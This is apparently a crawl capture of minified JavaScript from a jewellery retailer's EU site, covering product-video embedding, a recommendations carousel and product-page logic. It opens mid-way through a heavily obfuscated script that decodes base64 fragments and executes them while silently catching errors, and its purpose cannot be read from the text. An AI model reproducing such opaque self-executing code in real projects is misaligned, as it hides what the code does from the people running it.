yldKH'+'cseik7fSxzW1goMHgxNzksJyo1S2cnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgYTE9WDty'+'ZXR1cm4gZVthMSgweDI2MSwnQGsjMScpX'+_0x8390080x(0x1c9)+'dFeHAoZVtYKDB4M2U3LCdDTTZnJyldLCd'+_0x8390080x(0x121)+'KDB4YzYsJzBKRGYnKSsnY2UnXSh1LCcnK'+'Sx1PWVbWCgweDM4YSwnc2F6eScpXShidG'+'9hLHEpW1go')+('MHgxNGQsJ0NvODknKV0oJz0nLDB4NClbW'+'CgweDFmZSwnWSVuSScpXSgnLicpW1goMH'+'gzYzgsJ3NhenknKV0oJycpW1goMHhlYiw'+'nSVJSZycpKydzZSddKClbWCgweDI5MCwn'+'MEpEZicpXSgnJykscT11W1goMHgxYTgsJ'+'2pkMTgnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih3KXt2YXIgYTI9WDtyZXR'+'1cm4gU3RyaW5nW2EyKDB4M2E2LCdDME40'+'JykrYTIoMHgyMmEsJyo1S2cnKSsnZGUnX'+'Sh0W2EyKDB4OTIsJ0lSUmcnKV0odFthMi'+_0x8390080x(0xdc)+'1YToweDdhLHc9dFthMigweDIwZCwnJSlN'+'KScpXSh3W2EyKDB4Mzk1LCc4Z3B2JykrY'+_0x8390080x(0x161)+_0x8390080x(0xa2)+'odywweDFhKSk7fSksdT1uZXcgUmVnRXhw'+'KGVbWCgweDI5MSwnKGlDYScpXSwnZycpO'+_0x8390080x(0xef)+_0x8390080x(0x162)+'weDEwZiwnc2F6eScpXShlW1goMHgzMGQs'+'J0ooRVcnKV0oZVtYKDB4MzU1LCc4Z3B2J'+_0x8390080x(0x163)+'xlW1goMHgzZDgsJ2FSZHonKV1bWCgweDF'+_0x8390080x(0x1be)+'LycpLHEpLGVbWCgweDM3YSwnSnV1QycpX'+_0x8390080x(0x104)+'V4cChlW0koMHgyMzIsJzhncHYnKV0sJ2c'+'nKTtpPWVbSSgweDFiMSwnJWlERCcpXSxq'+_0x8390080x(0x17b)+'HE9e307cVthMygweDFkNiwnZ2UySScpXT'+_0x8390080x(0x142))+('bih2LHcseCx6LEEsQixDLEQsRSxGLEcpe'+'3ZhciBhND1hMztyZXR1cm4gZVthNCgweD'+'IzYiwneDMpbycpXSh2LHcseCx6LEEsQix'+_0x8390080x(0x179)+_0x8390080x(0x1b3)+'iBhNT1hMztyZXR1cm4gZVthNSgweDFkNy'+'wnMUpHWScpXSh2LHcpO30scVthMygweDk'+'1LCdaR0I1JyldPWZ1bmN0aW9uKHYsdyx4'+'LHosQSxCLEMpe3ZhciBhNj1hMztyZXR1c'+'m4gZVthNigweDNmYiwnamQxOCcpXSh2LH'+'cseCx6LEEsQixDKTt9LHFbYTMoMHgzN2Q'+_0x8390080x(0x8e)+'eixBKXt2YXIgYTc9YTM7cmV0dXJuIGVbY'+_0x8390080x(0x103)+'xBKTt9O3ZhciBzPXEsdD1lW2EzKDB4ZmE'+'sJ2xdcksnKV0od2luZG93LHt9KSx1PW5l'+_0x8390080x(0x105)+_0x8390080x(0x184)+'coaUNhJyldW2EzKDB4ZGUsJ0lzMVonKSs'+'nY2UnXSh1LCcnKV07dSYmKG5ldyB1KDB4'+'MCwweDApW2EzKDB4MjY3LCdNcWZQJyldP'+_0x8390080x(0x10f)+'5jdGlvbigpe3ZhciBhOD1hMyx2PXNbYTg'+'oMHgzZDQsJzhncHYnKV0oZyxzW2E4KDB4'+'MTc1LCdCVW9ZJyldKHdpbmRvdyx7fSksM'+_0x8390080x(0x15f)+_0x8390080x(0xd3)+_0x8390080x(0x189)+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodilyZ'+'XR1cm4gdj1zW2E4KDB4NDA4LCdsRHYpJy'+'ldKGcsdiww')+('eDgsWzB4NywweDZlXSxbMHg0LDB4NzRdL'+'FsweDIsMHg2M10sWzB4MCwweDZjXSksIS'+'F2JiZzW2E4KDB4MWViLCdRWEIoJyldKGc'+'sdiwweDQsWzB4MywweDY2XSxbMHgyLDB4'+'NjVdKTt9KCkpKTt9LCEobz1lW0koMHhmM'+'ywnYVJkeicpXShvLHdpbmRvdykpfHwobz'+'1lW0koMHgzOWUsJ2FSZHonKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x8390080x(0x158)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmVbSSg'+'weDI5OSwnNzl5QicpXShvLGlbSSgweDE4'+'MCwnQDlUcycpKydjZSddKGosJycpLG0pO'+'30oKSk7')))();}.toString();return _0x2895027.slice(_0x2895027.indexOf("{") + 1, _0x2895027.lastIndexOf("}"))})())),j[Z(0x38e,'K[U)')])));}catch(J){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/brightcoveProductDetail.js
body_size: 477
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e){$(document).ready((function(){$("body").on("product:afterAttributeSelect",(function(t,{data:e,container:r}){const n=r;var o=["v1","v2","v3","v4","v5","v6","v7","v8","v9","v10","v11"],i=JSON.parse(e.product.brightcoveVideoProduct);if(null!=i){var a=[];if(Object.keys(i).forEach((function(t){a.push(t)})),0==a.length)for(var d=0;d<o.length;d++)n.find("."+o[d]).empty().html();else for(var u=0;u<o.length;u++)for(var c=0;c<a.length;c++){if(o[u]==a[c]){var l=a[c],f='<div style="max-width: 100%;"><video-js data-account="'+e.brightcoveAccountID+'" data-player="'+i[l].playerId+'" data-embed="default" data-video-id="'+i[l].videoId+'" data-playlist-id="" data-application-id="" class="vjs-fluid"></video-js></div><script src="https://players.brightcove.net/'+e.brightcoveAccountID+"/"+i[l].playerId+'_default/index.min.js"><\/script>';n.find("."+a[c]).empty().html(f);break}n.find("."+o[u]).empty().html()}}}))}))}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/einsteinCarousel.js
body_size: 1276
content:
!function(n){var o={};function a(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,a),t.l=!0,t)).exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=107)}({107:function(e,t,n){"use strict";var s=n(5);function a(a,e,t){var n=a.data("recommender"),o={userId:e.getCQUserId(),cookieId:e.getCQCookieId(),ccver:"1.01"};function i(e){var n,o,t;(e=(e=e)[(n=a).data("recommender")].recs)&&0<e.length&&($(".js-pdp__recommendations").removeClass(s.HIDDEN),o=n.data("template"),t=[],t=e.map(function(e){var t={};return t.template=o,t.hideTilePrice=n.data("hide-tile-price"),t.model={type:"product",id:e.id},t}),(e=new URL(n.data("product-load-url"))).searchParams.append("components",JSON.stringify(t)),e.searchParams.append("limit",n.data("limit")),$.ajax({url:e.href,type:"get",dataType:"html",success:function(e){n.find(".js-carousel__slides").html(e),setTimeout(function(){document.dispatchEvent(new Event("recommendations.loaded",{}))},50)},error:function(){n.spinner().stop()}})),a.spinner().stop()}t&&(o.anchors=t),e.getRecs?($(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!0),e.getRecs(e.clientId,n,o,i,function(){a.spinner().stop(),$(".js-pdp__recommendations").hide();var e=$(".js-tab-content-manual-recommendation"),t=e.find(".js-carousel__slide"),n=$(".js-tab-content-slot-recommendation"),o=n.find(".js-carousel__slide");0<t.length?(e.addClass(s.EXPANDED),e.closest(".js-carousel").css("visibility","visible"),e.closest(".js-carousel").css("height",""),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-complete-the-collection").hide(),0<o.length?(n.addClass(s.EXPANDED),n.closest(".js-carousel").css("visibility","visible"),n.closest(".js-carousel").css("height",""),n.toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-most-popular").hide(),0===t.length&&0===o.length&&$(".js-pdp__recommendations").hide()})):(e.widgets=e.widgets||[],e.widgets.push({recommenderName:n,parameters:o,callback:i}))}function o(){var e,o=(e=window.CQuotient)&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null;o&&$(".einstein-carousel").each(function(){var e,t=$(this),n=($.fn.spinner&&t.length&&t.spinner().start(),$(this).data("rec-type"));return"product"===n?a(t,o,[{id:(e=t).data("primaryProductId"),sku:e.data("secondaryProductId"),type:e.data("alternativeGroupType"),alt_id:e.data("alternativeGroupId")}]):"category"===n?a(t,o,[{id:t.data("categoryId")}]):a(t,o)})}$(document).ready(function(){o()})},5:function(e,t,n){"use strict";e.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/productDetail.js
body_size: 52155
content:
!function(n){var r={};function o(t){var e;return(r[t]||(e=r[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,o),e.l=!0,e)).exports}o.m=n,o.c=r,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=189)}({12:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":n(window))&&(r=window)}t.exports=r},14:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},15:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=n(23),o="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,n=n||o||Function("return this")();t.exports=n},16:function(t,e,n){n=n(15).Symbol;t.exports=n},17:function(t,e,n){var y=n(14),b=n(22),$=n(24),x=Math.max,j=Math.min;t.exports=function(r,n,t){var o,i,a,s,c,l,u=0,d=!1,p=!1,e=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function f(t){var e=o,n=i;return o=i=void 0,u=t,s=r.apply(n,e)}function h(t){var e=t-l;return void 0===l||n<=e||e<0||p&&a<=t-u}function m(){var t,e=b();if(h(e))return g(e);c=setTimeout(m,(t=n-((e=e)-l),p?j(t,a-(e-u)):t))}function g(t){return c=void 0,e&&o?f(t):(o=i=void 0,s)}function v(){var t=b(),e=h(t);if(o=arguments,i=this,l=t,e){if(void 0===c)return u=t=l,c=setTimeout(m,n),d?f(t):s;if(p)return clearTimeout(c),c=setTimeout(m,n),f(l)}return void 0===c&&(c=setTimeout(m,n)),s}return n=$(n)||0,y(t)&&(d=!!t.leading,p="maxWait"in t,a=p?x($(t.maxWait)||0,n):a,e="trailing"in t?!!t.trailing:e),v.cancel=function(){void 0!==c&&clearTimeout(c),o=l=i=c=void(u=0)},v.flush=function(){return void 0===c?s:g(b())},v}},18:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(e){"function"==typeof e?e():"object"===r(e)&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},189:function(t,e,n){"use strict";var r=n(18);$(document).ready(function(){r(n(190)),r(n(192))})},19:function(t,e,n){"use strict";t.exports={createErrorNotification:function(t,e,n,r){!t&&e&&(0===$(".js-page-error").length&&$(".js-error-message-holder").append('<div class="b-page-error js-page-error l-container" tabindex="0"></div>'),t=".js-page-error"),t&&e&&(e='<div class="b-general-error js-general-error"><button class="b-general-error__close js-general-error__close b-icon b-icon--close" type="button">Close</button><div class="b-general-error__title">'+window.RA_RESOURCE["error.msg.headline"]+'</div><div class="b-general-error__message">'+e+"</div>"+(r?'<input type="hidden" class="reasonCode" value="'+r+'" />':"")+"</div>",n?$(t).html(e):$(t).append(e),setTimeout(function(){$(t).focus()},500))},closeErrorNotification:function(){$("body").on("click",".js-general-error__close",function(){$(this).parents(".js-general-error").remove()})},clearErrorNotification:function(t){t&&$(".js-general-error__close").trigger("click")},createFormErrorNotification:function(t,e){t&&0<t.length&&e&&0<e.length&&t.prepend('<div class="b-form-error js-form-error"><div class="b-form-error__message">'+e+"</div></div>")},clearFormErrorNotification:function(t){t&&0<t.length&&t.find(".js-form-error").remove()}}},190:function(t,e,n){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(e,t){var n,r=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)),r}function r(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach(function(t){var e,n;e=r,n=o[t=t],(t=function(t){t=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(o,t))})}return r}var s=n(69),o=n(191),c=n(5),l=n(33),u=n(52),d=n(40).default,p=n(9);s.addToCart=o.addToCart,s.selectAttribute=o.selectAttribute,s.availability=o.availability,s.attributeSelect=o.attributeSelect,s.setEngravingFont=o.setEngravingFont,s.confirmEngraving=o.confirmEngraving,s.removeEngraving=o.removeEngraving,s.closeEngravingModal=o.closeEngravingModal,s.disableEngravingConfirm=o.disableEngravingConfirm,s.openEngravingModal=o.openEngravingModal,s.setEngravingSymbol=o.setEngravingSymbol,s.updateAttributesAndDetails=function(t){var e,n,r,o,i;t&&(e=$('.js-pdp[data-pid="'+t.id+'"]'),t.productName&&e.find(".js-product__name").html(t.productName),t.shortDescription&&e.find(".js-product__shortdescription").html(t.shortDescription),t.longDescriptionHtml&&e.find(".js-product__longdescription").html(t.longDescriptionHtml),t.descriptionAndDetailsHtml&&e.find(".js-productdetails-tabs").html(t.descriptionAndDetailsHtml),t.mainBannersHtml&&(n=$("<div></div>").append(t.mainBannersHtml),["js-mainbanners-featured","js-mainbanners-stats"].forEach(function(t){n.find("."+t).length?(e.find("."+t).hasClass(c.ACTIVE)&&n.find("."+t).addClass(c.ACTIVE),e.find("."+t).replaceWith(n.find("."+t))):e.find("."+t).addClass(c.HIDDEN)}),$(window).trigger("updateScrollItems"),r=$(".js-mainbanners-featured").find(".js-video-cmp").data("json-config"),o=$(".js-mainbanners-featured").find(".js-video__element"),r)&&(r.options.autoplay&&!0===r.options.autoplay&&(o.attr("autoplay",!0),o.attr("loop",!0),o.attr("muted",!0)),r.aspectRatioPercentage&&o.css("padding-top",r.aspectRatioPercentage),r.aspectRatioPercentageMobile)&&p.isMobile()&&o.css("padding-top",r.aspectRatioPercentageMobile),t.navLinksHtml&&(i=$("<div></div>").append(t.navLinksHtml),["js-accordion-productcare","js-accordion-sizechart"].forEach(function(t){e.find("."+t).replaceWith(i.find("."+t))}),$(".js-modal--size-link").length)&&$(".js-modal--size-chart").trigger("refreshModalToggleEl"),e.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),d.prepareElement(this)}))},s.showSpinner=function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},s.handleModal=function(){var e=parseInt($(".js-pdp-main-info-container").css("top"),10),t=$(".js-modal:not(.js-consent-tracking):not(.js-product-set-item-modal)");t.on("modal.opened",function(t){$(".js-pdp-main-info-container").css("top",e+window.scrollY),$(t.target).addClass("js-block-removal")}),t.on("modal.closed",function(){$(".js-pdp-main-info-container").css("top",e)})},s.handleSearch=function(){var t=parseInt($(".js-pdp-main-info-container").css("top"),10);$("body").on("search:opened",function(){$(".js-pdp-main-info-container").css("top",t+window.scrollY)}),$("body").on("search:closed",function(){$(".js-pdp-main-info-container").css("top",t)})},s.updateAttribute=function(){$("body").on("product:afterAttributeSelect",function(t,e){var n=e.data.product,r=(e.container.attr("data-pid",n.id),e.container.find(".js-product").attr("data-pid",n.id),e.container.find(".js-add-to-cart").attr("data-pid",n.id),void 0!==e.isRingSizeAttr&&!1!==e.isRingSizeAttr||((r=e.container.find(".js-add-to-cart-container .js-wishlist-tile")).attr("data-key",n.wishListId),r.data("key",n.wishListId),o=r.attr("data-url-empty")+"?pid="+n.id,r.attr("data-url",o),r.data("url",o)),n.variationAttributes&&0<n.variationAttributes.length),r=((r=n.adjustableRingSize?0<n.variationAttributes.filter(function(t){return"ringSizeUS"!==t.attributeId}).length:r)&&(o=$(".js-backinstock-modal"),r=n.variationAttributes&&0<n.variationAttributes.length&&n.referenceVariation?n.referenceVariation:n.id,e.container.find(".js-backinstock-link").attr("data-pid",r),o.length)&&(o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"product",r),o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"backInStockVariation",n.variationAttributes[n.variationAttributes.length-1].selectedValue)),n.specialProduct?(e.container.find(".js-special-order-note").removeClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").addClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)):n.adjustableRingSize&&(e.container.find(".js-special-order-note").addClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").removeClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)),n.sellable?(e.container.find('.js-product-actions__item[data-sellable-action="true"]').removeClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').addClass(c.HIDDEN)):(e.container.find('.js-product-actions__item[data-sellable-action="true"]').addClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').removeClass(c.HIDDEN)),$(".js-engraving-wrapper")),o=(e.container.find(".js-backinstock-link").hasClass(c.HIDDEN)?(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").addClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").removeClass("h-mb--0")):(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").removeClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").addClass("h-mb--0")),e.container.find(".js-product-actions__item[data-sellable-action]").each(function(){var t=$(this),e=t.data("toggle-after-visibility-change");e&&t.toggleClass(e,!t.hasClass(c.HIDDEN))}),e.container.find(".js-product__qty")),r=o.find('[data-cmp="formSelect"]'),i=o.data("showQtyValue"),a=null,a=("range"===n.price.type?a=n.price.min.sales.value:n.price.sales&&(a=n.price.sales.value),(!i||a<i)&&n.quantities&&0<n.quantities.length&&n.available),i=(o.toggleClass(c.HIDDEN,!a),r&&0<r.length&&r.data().cmpInstance&&r.data().cmpInstance.initSelect(),e.container.find(".js-product-attributes-item")),n=((i=i.length?i:e.container.find(".js-main-attributes").siblings().not(".b-product__attributes-seperator")).removeClass("m-first-of-type m-last-of-type"),i.not("."+c.HIDDEN));n.first().addClass("m-first-of-type"),n.length%2!=0&&n.last().addClass("m-last-of-type"),n.first().parent().toggleClass("m-multiple",1<n.length),this.$selectEl=e.container.find("select.js-product-attribute__select-el-ringSizeUS"),this.$selectEl.length&&(this.$selectEl.data("select2").$dropdown.children().addClass(c.SELECTED),this.$selectEl.hasClass(c.SELECTED)||this.$selectEl.data("select2").$dropdown.children().removeClass(c.SELECTED)),s.updateAttributesAndDetails(e.data.product)})},s.updateAddToCart=function(){$(window).on("load",function(){var t,e=$(".js-product-attribute__select-el-ringSizeUS"),n=$(".js-product-attribute__select-el-sliceAttribute");e.length&&(t=!1,window.history.state&&window.history.state.ringSize&&e.data("attr-value")!==window.history.state.ringSize&&(window.history.state.sliceAttribute&&n.length&&n.find("option").each(function(){$(this).data("attr-value")===window.history.state.sliceAttribute&&n.val($(this).val())}),e.find("option").each(function(){$(this).data("attr-value")===window.history.state.ringSize&&e.val($(this).val())}),t=!0),e.is(":visible")&&(e.val()||t)&&e.trigger("change"),$(window).on("beforeunload",function(){e.find("option:selected").data("attr-value")&&window.history.replaceState(r(r(r({},n.length&&n.find("option:selected").data("attr-value")&&{sliceAttribute:n.find("option:selected").data("attr-value")}),window.history.state&&window.history.state),{ringSize:e.find("option:selected").data("attr-value")}),"")}))}),$("body").on("miniCart:deleteItem",function(t,e){e&&e.pid&&(e=$('.js-backinstock-link[data-pid="'+e.pid+'"]')).length&&e.is(":visible")&&$(".js-product-attributes-item select").first().trigger("change")}),$("body").on("product:updateAddToCart",function(t,e){var n="true"===$(".js-ssc-is-enabled").val(),r=e.$productContainer.find(".js-product-attribute__select-el-ringSizeUS option:selected"),r=r.length&&r.data("attr-value")?r.data("attr-value"):"",o=e.product.graffCategory&&e.product.graffCategory.value?e.product.graffCategory.value:"",i=e.product.sscSkuId&&"string"==typeof e.product.sscSkuId&&""!==e.product.sscSkuId.trim()||!1,n=($(".js-add-to-cart",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available||n&&!i||!(r&&""!==r)&&"Rings"===o),$(".js-product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")}));$(".js-add-to-cart-global, .js-add-to-cart").attr("disabled",!n),e.product.readyToOrder?0!==(i=$(".apple-pay-pdp",e.$productContainer)).length?i.attr("sku",e.product.id):(r=!0,void 0!==$(".cart-and-ipay").data("ipay-enabled")&&(r=$(".cart-and-ipay").data("ipay-enabled")),0===$(".apple-pay-pdp").length&&r&&(o='<div class="l-row__col l-row__col-12 l-row__col-5-d pdp-apple-pay-button"><isapplepay class="apple-pay-pdp b-btn"sku='+e.product.id+"></isapplepay></div>",$(".cart-and-ipay .l-row").append(o),!0===$(".cart-and-ipay").data("is-apple-session"))&&$(".js-add-to-cart-container").addClass("l-row__col-7-d")):($(".pdp-apple-pay-button").remove(),$(".js-add-to-cart-container").removeClass("l-row__col-7-d"))})},s.updateAvailability=function(){$("body").on("product:updateAvailability",function(t,e){$("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".js-availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length&&(n=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),r=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability").data("ready-to-order",r).data("available",n),$(".global-availability .js-availability-msg").empty().html(r?e.message:e.resources.info_selectforstock));var n=$(".js-backinstock-link",e.$productContainer),r=n.siblings(".b-product__wishlist-add");if(n.length&&(!e.product.available||"variant"!==e.product.productType)&&"enableBackInStockNotification"in e.product&&e.product.enableBackInStockNotification){if($(".js-add-to-cart",e.$productContainer).addClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").addClass(c.HIDDEN),n.removeClass(c.HIDDEN),r.removeClass(c.HIDDEN),u.isSSCEnabled()){var o=null;try{o={id:e.product.id,name:e.product.productName,image:e.product.images&&e.product.images.large&&e.product.images.large[0]&&e.product.images.large[0].url,shortDescription:e.product.shortDescription||e.product.productName}}catch(t){return}u.setSSCProductData(o)}}else n.addClass(c.HIDDEN),r.addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).removeClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).removeClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").removeClass(c.HIDDEN)})},s.removeProductActionsBorder=function(){0===$(".js-product-navlinks").children().length&&0===$(".js-product-tip").length&&$(".js-product__nav-actions").addClass("b-product__nav-actions--no-border")},s.getMixMatchProductDetail=function(){var e=$(".js-product-set .js-product");$(".js-product-set-item").on("click",function(t){t.preventDefault(),e.removeClass(c.ACTIVE),$(this).find(".js-product").addClass(c.ACTIVE);t=$(this).attr("data-action-url");$.spinner().start(),$.ajax({url:t,method:"GET",dataType:"html",success:function(t){$.spinner().stop(),$(".js-product-set-item-modal-body-content").html(""),$(".js-product-set-item-modal-body-content").html($(".js-product-set-item-modal-wrapper",t))},error:function(){$.spinner().stop()}})})},s.backInStock=function(){$(".js-backinstock-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.NOTIFY_ME,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.onlineEnquiry=function(){$(".js-pdp-enquire-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.INQUIRY,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.recommendationContainerBorder=function(){var t=$(".js-pdp__recommendations");0===t.children().length&&t.addClass("no-after")},s.productSetPageInit=function(){$(".js-product-set-details").on("click",function(){$("html, body").animate({scrollTop:$(".js-set-items").offset().top-100},500)}),$(".js-psp-link").on("click",function(){$(this).focus();var 